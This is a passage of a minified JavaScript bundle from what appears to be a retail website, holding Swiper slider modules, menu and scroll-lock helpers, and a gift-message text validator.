aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=n.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(t),o=n.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else s.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,s=this.slides.length;a<s;a+=1){var r=this.slides.eq(a);if(n.slugify(r.attr("data-history"))===t&&!r.hasClass(this.params.slideDuplicateClass)){var o=r.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:r({},n)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");t.location.hash=s||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var r=0,n=this.slides.length;r<n;r+=1){var o=this.slides.eq(r);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(r.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(s.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:r({},n,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},r)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,s=this.slides,r=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,c=this.params.cubeEffect,d=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,p=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<s.length;f+=1){var v=s.eq(f),m=f;h&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var g=90*m,D=Math.floor(g/360);o&&(g=-g,D=Math.floor(-g/360));var b=Math.max(Math.min(v[0].progress,1),-1),y=0,w=0,C=0;m%4==0?(y=4*-D*l,C=0):(m-1)%4==0?(y=0,C=4*-D*l):(m-2)%4==0?(y=l+4*D*l,C=l):(m-3)%4==0&&(y=-l,C=3*l+4*l*D),o&&(y=-y),d||(w=y,y=0);var E="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+w+"px, "+C+"px)";if(b<=1&&b>-1&&(p=90*m+90*b,o&&(p=90*-m-90*b)),v.transform(E),c.slideShadows){var x=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(x)),0===S.length&&(S=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append(S)),x.length&&(x[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(r/2+c.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var $=Math.abs(p)-90*Math.floor(Math.abs(p)/90),T=1.5-(Math.sin(2*$*Math.PI/360)/2+Math.cos(2*$*Math.PI/360)/2),O=c.shadowScale,F=c.shadowScale/T,k=c.shadowOffset;e.transform("scale3d("+O+", 1, "+F+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/F+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:p)+"deg) rotateY("+(this.isHorizontal()?-p:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:r({},n)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var s=e.eq(i),r=s[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(n=-n):(u=l,l=0,o=-n,n=0),s[0].style.zIndex=-Math.abs(Math.round(r))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(c)),0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(d)),c.length&&(c[0].style.opacity=Math.max(-r,0)),d.length&&(d[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,s=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.eq(a).transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)s.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:r({},n)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,s=this.slidesSizesGrid,r=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?e/2-o:t/2-o,u=n?r.rotate:-r.rotate,c=r.depth,d=0,h=i.length;d<h;d+=1){var p=i.eq(d),f=s[d],v=(l-p[0].swiperSlideOffset-f/2)/f*r.modifier,m=n?u*v:0,g=n?0:u*v,D=-c*Math.abs(v),b=r.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(r.stretch)/100*f);var y=n?0:b*v,w=n?b*v:0,C=1-(1-r.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(y)<.001&&(y=0),Math.abs(D)<.001&&(D=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0),Math.abs(C)<.001&&(C=0);var E="translate3d("+w+"px,"+y+"px,"+D+"px)  rotateX("+g+"deg) rotateY("+m+"deg) scale("+C+")";if(p.transform(E),p[0].style.zIndex=1-Math.abs(Math.round(v)),r.slideShadows){var x=n?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),S=n?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),p.append(x)),0===S.length&&(S=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),p.append(S)),x.length&&(x[0].style.opacity=v>0?v:0),S.length&&(S[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:r({},n)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},52:function(e,t,i){"use strict";var a=i(0),s=i(2);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(s.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var n=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-r<r-n?o:n}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!t.params.loop;if(this.realIndex!==t.realIndex||s){var r,n,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(r=this.realIndex)>this.previousIndex?"next":"prev";s&&(r+="next"===n?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(r)<0&&(t.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&t.params.slidesPerGroup,t.slideTo(r,e?0:void 0))}var c=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(d),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var h=0;h<c;h+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+h)+'"]').addClass(d);else for(var p=0;p<c;p+=1)t.slides.eq(this.realIndex+p).addClass(d)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:r({swiper:null,initialized:!1},n)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},529:function(e,t,i){"use strict";var a=i(26);$(document).ready((function(){a(i(404)),a(i(405))}))},62:function(e,t,i){"use strict";var a=i(66),s=a.disableBodyScroll,r=a.enableBodyScroll,n=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:s,enableBodyScroll:r,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&l(e),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&o(e),$(n.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function s(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function r(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==e[0]&&(s=e[0].value),s=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==e[0]&&(s=e[0].value),(s=s.replace(t,"")).replace(i,"")}(e);var r=i.test(s),n=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=s,r?(e.removeClass("is-invalid"),t.removeClass("inactive"),n.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),n.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:r,checkGiftMessageSection:function(e,t){e.length>0&&(r(e,t),s(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&r(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return g})),i.d(t,"enableBodyScroll",(function(){return D}));var a=!1;if("undefined"!=typeof window){var s={get passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var r="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,c=void 0,d=void 0,h=function(e){return n.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!h(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==c){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(t,e),c=void 0}},m=function(e,t){if(e){if(!n.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};n=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(n),[i]),r?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===d){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);d=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),r&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!h(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?p(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",p,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS 